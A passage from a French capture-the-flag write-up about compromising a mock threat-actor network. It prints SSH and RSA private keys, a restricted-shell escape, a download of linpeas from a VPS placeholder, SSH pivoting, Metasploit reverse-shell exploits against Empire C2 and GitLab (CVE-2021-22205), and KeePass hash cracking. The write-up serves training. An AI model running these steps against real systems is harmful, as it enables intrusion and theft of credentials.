FPM0RZkGGiIYj3+ruwvQBbj1XvDnXzf9GP+wziQaavjr0NK1kkVZI8Yo5u9jVhLchdX\n2PXr5A366ytVBUFlBYXP41H3ym7ArsamkXF/beenw1vQ6id5agYYI2FtXlUurzi9IiOQ76\n3kznnr5aJEkx7qxm4JBDT2FOV/qMCflGnb2hqxAAAAAwEAAQAAAQEAoOIPzM9aJ3aK5AWj\ncycb0IGt8gZgS1JB7YWAljEyi87dXc/0QyDAHsiV5q6qsz+CNQVBQ0GDiUdtKml43+OFTa\njqLQ1A3oQFtSAU2TJQHq40y2UtfK4fFRwPqVLSfnQYGXUJhJl2Qdq7bFtPa+bFMYP4Z6sR\n0ZImsER35DEpbpP5gH1MpNVykBX7xdCz4xE2AE29hgPG8TdtW5eA5hBW++uHiWQvVmjyEm\n5kWB/qeJGT6ngXwms4Mh9ytwDMsIcFoxdNoW6DhixfGoqlJUtKFbAY9LFf5j4NzDa8l/wa\nndGxcZcujOCgZQCuEzcYzwUWKaqAikDv8Q1hl2iubtalIQAAAIAfaxGIcU2Ds+hzsVb07+\nheTf5elyC82v1Wz+LYQUojdAHsJynmLSbhYEfOrunLxkwPl+lEOGqrjnGPd82OLbSdXLIc\nPJ13EOsK0jlvQG3VorhpiybRaBXucRLD8FFNTozRt77HY3DDqRdNtZFdIoW6K/UqHx5bJK\nfZIgXdZNekhgAAAIEA8lRIB5S2HZTjD33tucWrX0ktGUojKWl58on77KlftrOmWSrIg4kb\nmVAN2+jIGxnFmipiQPFBPZT4ClL0T7nuVkzYRA3BHrd2D2bqdKSMrg8pk4uMeKI22U7Fh8\nmLvZCfNXBcsR2fNHodVF8cm2MfA1JlP2cgcnpmLVznNfLGRIUAAACBAOXXl+9C63eDb0V3\ndG/3iy/rn30UboPjZteFRyEgCiciOvAs+u+aQ4kKFvOusuNxpJ0fBIJ3qUKG7bzU1c5XWw\n+f2QdlwBr2PScV5QolF9p5JhUwAB45WDhnxGDrrg8NYqh3LrxPbKWmr6k7K6EMPrjj5h+y\nuFgXKSRVpluFZts9AAAAFmhhcnZlc3RlckBmNzUyNWE3MTA2NjgBAgME\n-----END OPENSSH PRIVATE KEY-----"}
PARFAIT ! , une clé SSH :)
Malheureusement, le port 22 n’accepte pas nôtre connexion . Refaisons un nmap avec l’options -p-
root@DESKTOP-HNQJECB: /root/Desktop
➜ nmap 20.126.99.66 -p-
...
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3000/tcp open ppp
8000/tcp open http-alt
45236/tcp open unknown
On trouve un port élevé que nous n’avions pas avant : 45236
On peut se connecter en ssh :
sudo chmod 400 ./id_rsa
ssh -i ./id_rsa -p 45236 [email protected]
Et HOP ! Un shell

On peut lire le flag : Enfin !!!!!!!!!!!
harvester:~$ ls
current-log.log flag-4.txt host_discovered [email protected]
harvester:~$ cat flag-4.txt
Flag 4 : ISEC{pR150n_8re4k}
harvester:~$
Where am I
- Nom : Where am I…
- Point : 30
- Description : You’re in! Explore their infrastructure and bring back as much information as possible to take them down.
Solution:
La première chose est d’escape le lbash .
On peut lister les commandes possibles :
harvester:~$ help
cat cd clear echo exit help history lpath ls lsudo pwd
D’après cette page on peut escape le lbash facilement :
harvester:~$ echo os.system('/bin/bash')
harvester@harvester:~$ id
uid=1000(harvester) gid=1000(harvester) groups=1000(harvester)
harvester@harvester:~$
On peut importer des fichiers sur le ssh de la manière suivante :
python2 -c "from urllib import urlretrieve; urlretrieve('https://VPS_IP/linpeas.sh', '/tmp/linpeas.sh')"
Malheureusement, je n’ai pas trouvé de privesc simple à faire. Par contre, on trouve quelque chose de très intéressant !
╔══════════╣ Hostname, hosts and DNS
harvester
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.14.1.2 harvester
192.168.51.2 harvester
search dxlienjzncwejnldfntx3slhac.ax.internal.cloudapp.net
nameserver 127.0.0.11
options ndots:0
On a accès à 2 sous-réseaux :
- 10.14.1.0/24
- 192.168.51.0/24
On peut donc quitter puis refaire une connexion ssh mais cette fois, on va utiliser la fonction de pivoting de ssh
ssh -D 9050 -i ./id_rsa -p 45236 [email protected]
Depuis notre shell attaquant, on peut maintenant scanner leur réseau internet grâce à un proxy comme Proxychains
Après les nmaps sur les 2 réseaux. On obtient :
Nmap scan report for 192.168.51.2
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) #Inconnu
Nmap scan report for 192.168.51.3
5432/tcp open PostgreSQL DB 9.6.0 or later
Nmap scan report for 192.168.51.5
22/tcp open ssh
80/tcp open http # GITLAB
8181/tcp open intermapper # Gestion de serveur = intermapper
Nmap scan report for 10.14.1.1 // 192.168.51.1
22/tcp open ssh
80/tcp open http # Page Phising microsoft
3000/tcp open ppp # Login Custom
8000/tcp open http-alt # phpmyadmin
Nmap scan report for 10.14.1.2
2048/tcp open caldav # Intéressant
On peut en déduire le shéma réseau ci contre :

La dernière IP : 10.14.1.2 sur le port 2048 semble intéressante.
root@localhost:/home/vozec# proxychains curl 10.14.1.2:2048
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:9050-<><>-10.14.1.2:2048-<><>-OK
<html>
<body>
<h1>It works!</h1>
<p>This is the default web page for this server.</p>
<p>The web server software is running but no content has been added, yet.</p>
<p>Flag 5 : ISEC{P0r7_5c4nn1g_iS_3asY}</p>
<p>The EMPIRE Stikes Back !</p>
</body>
</html>
HOP le flag !
Stop the agents
- Nom : Stop the agents
- Point : 30
- Description :
As you can see, security does not seem to be a priority for them. It is unlikely that their C2 is really up to date. Find a vulnerability or vulnerabilities on it and bring back root access. Finish the work !
Solution :
Après plusieurs heures de recherches. J’ai trouvé cet article ainsi que cette documentation.
On remarque que le nmap nous renvoie un http-server-header égale à Microsoft-IIS/7.5 comme mentionné dans l’article.
Nmap scan report for 10.14.1.3
PORT STATE SERVICE VERSION
2048/tcp open caldav Radicale calendar and contacts server (Python BaseHTTPServer)
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Site doesn't have a title.
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: WAP|phone
Running: Linux 2.4.X|2.6.X, Sony Ericsson embedded
OS CPE: cpe:/o:linux:linux_kernel:2.4.20 cpe:/o:linux:linux_kernel:2.6.22 cpe:/h:sonyericsson:u8i_vivaz
OS details: Tomato 1.28 (Linux 2.4.20), Tomato firmware (Linux 2.6.22), Sony Ericsson U8i Vivaz mobile phone
De plus, ce texte est le texte par défaut d’un C2 nommé Empire et il ressemble énormément à celui qu’on à trouvé au challenge précédent .
<html>
<body>
<h1>It works!</h1>
<p>This is the default web page for this server.</p>
<p>The web server software is running but no content has been added, yet.</p>
</body>
</html>
La description nous parle d’une vieille version de ce C2 qui n’est pas à jour.
Si on regarde de plus prêt, on trouve un exploit sur metasploit qui permet d’obtenir un shell :
proxychains msfconsole -q
use exploit/linux/http/empire_skywalker
set RHOSTS 10.14.1.3
set RPORT 2048
exploit
Résultats :
msf6 exploit(linux/http/empire_skywalker) > exploit
[*] Started reverse TCP handler on 194.233.164.121:4444
|S-chain|-<>-127.0.0.1:9050-<><>-10.14.1.2:2048-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-10.14.1.2:2048-<><>-OK
[+] Successfully negotiated an artificial Empire agent
[*] Writing payload to /tmp/dwxCKALX
|S-chain|-<>-127.0.0.1:9050-<><>-10.14.1.2:2048-<><>-OK
[*] Writing cron job to /etc/cron.d/DVRDDTYW
|S-chain|-<>-127.0.0.1:9050-<><>-10.14.1.2:2048-<><>-OK
[*] Waiting for cron job to run, can take up to 60 seconds
[*] Sending stage (40132 bytes) to 20.126.99.66
[+] Deleted /etc/cron.d/DVRDDTYW
[+] Deleted /tmp/dwxCKALX
[+] Deleted /agent.log
[*] Meterpreter session 1 opened (XXX.XXX.XXX.XXX:4444 -> 20.126.99.66:57266) at 2022-06-30 14:49:02 +0000
On peut lire le flag !
meterpreter > ls
Listing: /root
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 0 fil 2022-06-30 14:45:01 +0000 .bash_history
100644/rw-r--r-- 570 fil 2010-01-31 11:52:26 +0000 .bashrc
040700/rwx------ 4096 dir 2022-06-30 08:43:29 +0000 .cache
100644/rw-r--r-- 148 fil 2015-08-17 15:30:33 +0000 .profile
040700/rwx------ 4096 dir 2022-06-30 08:43:52 +0000 .ssh
100644/rw-r--r-- 209 fil 2022-06-30 08:43:54 +0000 .wget-hsts
100644/rw-r--r-- 151 fil 2022-06-23 11:36:09 +0000 TODO.md
100644/rw-r--r-- 100 fil 2022-06-23 11:36:08 +0000 flag6.txt
meterpreter > cat flag6.txt
Flag-6 : ISEC{UnRE5trI(Ted_Up1oAd_of_F11e}
Finish the job and bring back the name of these thugs !
SECONDARY OBJECTIVES (4 Challenges)
Backup key
- Nom : Bad place
- Point : 30
- Description : Keep digging on their C2, they must have hidden secrets that we need to know.
Solution :
Sur la machine précédente, celle en 10.14.1.3 qui contient le C&C Empire, on trouve :
- TODO.md
- /opt/backup.kdbx
On va les télécharger via la commande download de meterpreter , on en aura besoin plus tard !
download TODO.md
download /opt/backup.kdbx
Cette partie devient de la Forensic. On a un fichier en .kdbx et les fans de CTF auront reconnu un fichier de mot passe Keepass
Pour déchiffrer ce fichier et accéder à son contenu, on doit cracker la MasterKey.
On utlise keepass2john pour obtenir un hash compatible avec JohnTheRipper
keepass2john backup.kdbx > hash_masterkey.txt
J’ai d’abord essayé de cracker le mot de passe avec rockyou.txt mais le mot de passe n’a pas était trouvé …
Donc j’ai directement utilisé HashCat avec une rule et des mots-clés des challenges précédents pour générer une wordlist : OneRuleToRuleThemAll.rule
hashcat --force list.txt -r ./OneRuleToRuleThemAll.rule --stdout | sort -u > list-uniq.txt
Puis j’ai cracké le hash :
john --format=KeePass h --wordlist=/tmp/list-uniq.txt
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 60000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES, 1=TwoFish, 2=ChaCha]) is 0 for all loaded hashes
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:49 6,08% (ETA: 22:08:04) 0g/s 866.5p/s 866.5c/s 866.5C/s almendrapassword123..alohaphising
0g 0:00:03:47 35,41% (ETA: 22:05:20) 0g/s 983.7p/s 983.7c/s 983.7C/s jbu876a..jbu9ra6
operator1234 (backup)
1g 0:00:05:57 DONE (2022-06-28 22:00) 0.002800g/s 955.6p/s 955.6c/s 955.6C/s op-erator1234..operator1234!!!
Use the "--show" option to display all of the cracked passwords reliably
Session completed
operator1234 … Super, un mot de passe connu que j’avais déjà AHAHA. J’aurais dû tester les anciens mots de passe avant !
Maintenant, quand j’ouvre le KeePass, j’ai :

et dans une autre section

On fait ‘Click Droit’ > ‘Copier le mot de passe’ et HOP : ISEC{N0tG00dH1d1ngPl4C3}
Final takedown
- Nom : Final takedown
- Point : 30
- Description :
It seems that not all their projects are in-house. See what you can do with it. Don't forget that we need to find their identities. Bring back at least one email. Flag format : <firstname><lastname>@<maill>.fr
Solution:
On cherche ici un mail . Au challenge précédent , on a récupéré un nom d’utilisateur Gitlab/Github ainsi que a clé SSH privée . Enfin, dans le fichier TODO.txt téléchargé depuis le server EMPIRE , on lit :
# TODO
- Clean history
- Call operator98 for debug
- Move to private public github repo :
- ransomware
- GonnaCry
- CrackMapExec
- backdoor_py
Parfait ! On a :
Un Username GITLABSa Clé SSH PrivéeLe Nom des Répository
On peut donc cloner ses répos privés :
[~/.ssh]$ ssh -T [email protected]
Hi apt54! You've successfully authenticated, but GitHub does not provide shell access.
[~/.ssh]$ GIT_SSH_COMMAND='ssh -i /root/.ssh/id_rsa -o IdentitiesOnly=yes' git clone [email protected]:apt54/backdoor_py.git
Cloning into 'backdoor_py'...
remote: Enumerating objects: 20, done.
remote: Counting objects: 100% (20/20), done.
remote: Compressing objects: 100% (13/13), done.
remote: Total 20 (delta 6), reused 20 (delta 6), pack-reused 0
Receiving objects: 100% (20/20), 74.96 KiB | 446.00 KiB/s, done.
Resolving deltas: 100% (6/6), done.
Maintenant , on va utiliser GIT GUI sur Windows pour explorer le .git
Dans les commits, on trouve :

Flag : [email protected]
Backup key
- Nom : Backup key
- Point : 40
- Description :
During a previous operation we recovered elements related to their backup system. Unfortunately, we did not succeed in decrypting them. Find us the key, it must be somewhere!
Solution:
On peut se reconnecter sur le premier ssh auquel on a eu accés .
harvester@harvester:/$ ls
backups bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
harvester@harvester:/$ ls /backups/
backup-log-1.log.zip backup-log-2.log.zip backup-log-3.log.zip backup.sh password.enc
On trouve un dossier backups
De plus dans opt , on retrouve un dossier similaire
harvester@harvester:/opt$ ls
backups
harvester@harvester:/opt$ ls backups/
backup.pub test-backup.sh test.txt test.txt.enc
harvester@harvester:/opt$
Voici le script de chiffrement, il utilise openssl
harvester@harvester:/opt/backups$ cat test-backup.sh
#!/bin/bash
if [ "$#" -ne 1 ]; then
echo "[-] Error. Usage : ./test-backup.sh <file-to-backup>"
else
cat $1 | openssl rsautl -encrypt -pubin -inkey backup.pub | base64 | tr -d '\n' > $1.enc
fi
On nous fournit aussi une clée Publique :
-----BEGIN PUBLIC KEY-----
MHwwDQYJKoZIhvcNAQEBBQADawAwaAJhAMrZhFV8l+A5Qxoiatcn8MbUPvPUGEaf
GzdQSbIphD7p+Dsfl3OKwnT19h9AHyHxkT5LZLsxtVo405jA3+0AsTkvCIlxHESz
WeeXbGF/zHNPBuPpXCZHYJG1L0YueUE9tQIDAQAB
-----END PUBLIC KEY-----
C’est ici un challenge de crypto basique . On doit casser la clé publique pour ainsi reconstruire la clé privée et donc décoder le fichier .enc
Pour résoudre ce challenge, il faut les Connaissances basiques du chiffrement RSA
On récupère le module N:
root@DESKTOP-HNQJECB: /root/Desktop
➜ openssl rsa -noout -text -inform PEM -in key.pub -pubin -modulus
RSA Public-Key: (768 bit)
Modulus:
00:ca:d9:84:55:7c:97:e0:39:43:1a:22:6a:d7:27:
f0:c6:d4:3e:f3:d4:18:46:9f:1b:37:50:49:b2:29:
84:3e:e9:f8:3b:1f:97:73:8a:c2:74:f5:f6:1f:40:
1f:21:f1:91:3e:4b:64:bb:31:b5:5a:38:d3:98:c0:
df:ed:00:b1:39:2f:08:89:71:1c:44:b3:59:e7:97:
6c:61:7f:cc:73:4f:06:e3:e9:5c:26:47:60:91:b5:
2f:46:2e:79:41:3d:b5
Exponent: 65537 (0x10001)
Modulus=CAD984557C97E039431A226AD727F0C6D43EF3D418469F1B375049B229843EE9F83B1F97738AC274F5F61F401F21F1913E4B64BB31B55A38D398C0DFED00B1392F0889711C44B359E7976C617FCC734F06E3E95C26476091B52F462E79413DB5
On le récupère en nombre avec python :
>>> 0xCAD984557C97E039431A226AD727F0C6D43EF3D418469F1B375049B229843EE9F83B1F97738AC274F5F61F401F21F1913E4B64BB31B55A38D398C0DFED00B1392F0889711C44B359E7976C617FCC734F06E3E95C26476091B52F462E79413DB5
1230186684530117755130494958384962720772853569595334792197322452151726400507263657518745202199786469389956474942774063845925192557326303453731548268507917026122142913461670429214311602221240479274737794080665351419597459856902143413
On doit maintenant retrouver p et q qui sont les facteurs premiers de la clé . On peut par exemple utiliser mon Tool : Facto4CTF qui permet de factoriser des nombres trés grand avec plusieurs algorithmes différent .
http://www.factordb.com/ fonctionne aussi très bien mais pourquoi utiliser factorDB quand on peut utiliser des courbes elliptiques ?
On obtient :
p = 33478071698956898786044169848212690817704794983713768568912431388982883793878002287614711652531743087737814467999489
q = 36746043666799590428244633799627952632279158164343087642676032283815739666511279233373417143396810270092798736308917
On utilise RsaTool pour reconstruire la clé !
python3 rsatool.py -n 1230186684530117755130494958384962720772853569595334792197322452151726400507263657518745202199786469389
956474942774063845925192557326303453731548268507917026122142913461670429214311602221240479274737794080665351419597459856902143413 -p 33478071698956898786044169848212690817704794983713768568912431388982883793878002287614711652531743087737814467999489 -q 36746043666799590428244633799627952632279158164343087642676032283815739666511279233373417143396810270092798736308917 -e 65537 -o privkey.key
Finalement, on a la privekey.key
-----BEGIN RSA PRIVATE KEY-----
MIIBywIBAAJhAMrZhFV8l+A5Qxoiatcn8MbUPvPUGEafGzdQSbIphD7p+Dsfl3OK
wnT19h9AHyHxkT5LZLsxtVo405jA3+0AsTkvCIlxHESzWeeXbGF/zHNPBuPpXCZH
YJG1L0YueUE9tQIDAQABAmB0DeSHYEQoNbqtXhmQRTqdFtt5dtP4u5i/mcDAHL6b
nBK4CMgGg9HjRsFseawWKHTyjKYQwbl+Xh/66VclzgxrAxw+GIsXGHp5OzIsxABM
Vo52ybJYVC6iotbs1GL/9AECMQDZgux7RA4oadJTXlH5G6zD6266BC4Qbm+HXD0X
5T22X//W5OmjYITOYPg9dU3X9wECMQDuvm3SPOfpnA4iSf7MRBjDSvdOQYv6cUw3
kYKEFKsY8y/X4JMGKkmwMCJcyEX5mrUCMQCXWi353DJJ1tDe6Bv8TlCah+GlmLEB
CAedVgbA8OhPVl+tBd65q7jd7sXt5glDxQECMQCnEe/8Xc7U9fYWHL4H5+eEUuO5
ibkRK1Pw1w0ErQoGzbe/VFLOz6z9dNG3KBd/0rkCMH6J+q8/eK2Vi+vGXc92zSHp
lI4rshqBvhCfrDcrtBuu7b38Z1dz+ky1xc4ZO17bnA==
-----END RSA PRIVATE KEY-----
On peut l’upload en la copiant collant et on peut décoder le fichier : /backups/password.enc
chmod 400 /tmp/privekey.pem
cat /backups/password.enc | base64 -d > /tmp/decoded_bytes| openssl rsautl -decrypt -in /tmp/decoded_bytes -out /tmp/decoded.txt -inkey /tmp/privkey.pem
On obtient la clé , qui est aussi le flag : RlUiPP2zI5v3uZiqKPej
Bonus : Déchiffrement des backups
Voici le script qui a chiffré les backups :
harvester@harvester:/backups$ cat backup.sh
#!/bin/bash
# Please use the password in password.enc for safety. Ask the bigboss for questions.
if [ "$#" -ne 2 ]; then
echo "[-] Error. Usage : ./backup.sh <file-to-backup> <password>"
else
# TODO : replace password encryption by public key encryption.
zip -P $2 $1.zip $1
fi
On voit que c’est un zip avec un mot de passe. Malheureusement , nous n’avons pas de binaire sur la machine qui nous permette d’extraire les fichiers . On va donc utiliser python !
from zipfile import ZipFile
file_name = ["backup-log-1.log.zip","backup-log-2.log.zip","backup-log-3.log.zip"]
for name in file_name:
with ZipFile(name, 'r') as zip:
zip.printdir()
zip.extractall('/tmp/1',pwd=b'RlUiPP2zI5v3uZiqKPej')
print('Done!')
Dans les fichiers , on trouve un Hint :
[HINT] Congratz you found me ! Post exploit is always important. Here's a gift to help you move forward on the challenge. : "Im your father !"
C’est un Hint pour un des challenges précédent : Celui avec Empire
Financial statement
- Nom : Financial statement
- Point : 0
- Description :
We need more information to continue our investigation. We are confident that their financial operations are beyond our control. Find out more about their 2021 financials and their victims! The flag is the total number of their income in 2021.
Solution:
On va ici revenir sur le nmap du début du ctf :
Nmap scan report for 192.168.51.2
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) #Inconnu
Nmap scan report for 192.168.51.3
5432/tcp open PostgreSQL DB 9.6.0 or later
Nmap scan report for 192.168.51.5
22/tcp open ssh
80/tcp open http # GITLAB
8181/tcp open intermapper # Gestion de serveur = intermapper
Nmap scan report for 10.14.1.1 // 192.168.51.1
22/tcp open ssh
80/tcp open http # Page Phising microsoft
3000/tcp open ppp # Login Custom
8000/tcp open http-alt # phpmyadmin
Nmap scan report for 10.14.1.2
2048/tcp open caldav # Intéressant
Le GitLab en 192.168.51.5 sur le port 80 n’a pas encore était exploré
A ce stade du ctf , j’ai tenté beaucoup de choses , bruteforce de login , détection de vulnérabilité sur le serveur , etc ..
Finalement , il se trouve qu’il est vulnérable à la CVE-2021-22205 qui concerne les exifs .
Par chance, metasploit nous présente encore une fois un exploit rapide à mettre en place !
proxychains msfconsole -q
search gitlab
use multi/http/gitlab_exif_rce
set RHOSTS 192.168.51.5
set SRVPORT 1337
set LHOST ip_vps..
exploit
Shell :)
Maintenant, le but va être de copié et de déchiffrer les fichiers du gitlab . 2 Solutions s’offrent à nous :
Monter un Gitlab en local et importer les fichiersCopié les fichiers et tenter de les décoder comme un margoulin x)
Spoiler : Je prend l’option 2 !!
Aprés avoir passé 2h à tenter de monter un docker et d’y importer les fichiers sans succés .
Les fichiers sont situés en : /home/git/data/repositories/@hashed
Grâce au shell meterpreter , on peut tous télécharger:
download /home/git/data/repositories/
Si on regarde l’arborescence , on peut voir quelque chose :

Oui des git !
On peut lancer une console gitlab-rails afin d’identifier le nom des répos.
On tape :
ProjectRepository.find_by(disk_path: '@hashed/4b/22/4b227777d4dd1fc61c6f884f48641d02b4d121d3fd328cb08b5531fcacdabf8a').project
ProjectRepository.find_by(disk_path: '@hashed/4e/07/4e07408562bedb8b60ce05c1decfe3ad16b72230967de01f640b7e4729b49fce').project
ProjectRepository.find_by(disk_path: '@hashed/6b/86/6b86b273ff34fce19d6b804eff5a3f5747ada4eaa22f1d49c01e52ddb7875b4b').project
ProjectRepository.find_by(disk_path: '@hashed/d4/73/d4735e3a265e16eee03f59718b9b5d03019c07d8b6c51f90da3a666eec13ab35').project
ProjectRepository.find_by(disk_path: '@hashed/ef/2d/ef2d127de37b942baad06145e54b0c619a1f22327b2ebbcfbec78f5564afe39d').project
On obtient un nom intéressant : Add accounting sheet (2021)
On peut le vérifier en se rendant dans le dossier :
root@DESKTOP-HNQJECB: /c/repositories/@hashed/ef/2d/ef2d127de37b942baad06145e54b0c619a1f22327b2ebbcfbec78f5564afe39d.git git:(master)
➜ git log

Intéressant :) . On peut essayer de récupérer le fichier :
root@DESKTOP-HNQJECB: /c/repositories/@hashed/ef/2d/ef2d127de37b942baad06145e54b0c619a1f22327b2ebbcfbec78f5564afe39d.git git:(master)
➜ git checkout .
fatal: this operation must be run in a work tree
Hum .. Une recherche rapide et on trouve cet article
root@DESKTOP-HNQJECB: /c/repositories/@hashed/ef/2d/ef2d127de37b942baad06145e54b0c619a1f22327b2ebbcfbec78f5564afe39d.git git:(master)
➜ git --work-tree=. checkout master
Already on 'master'
root@DESKTOP-HNQJECB: /c/repositories/@hashed/ef/2d/ef2d127de37b942baad06145e54b0c619a1f22327b2ebbcfbec78f5564afe39d.git git:(master)
➜ ls
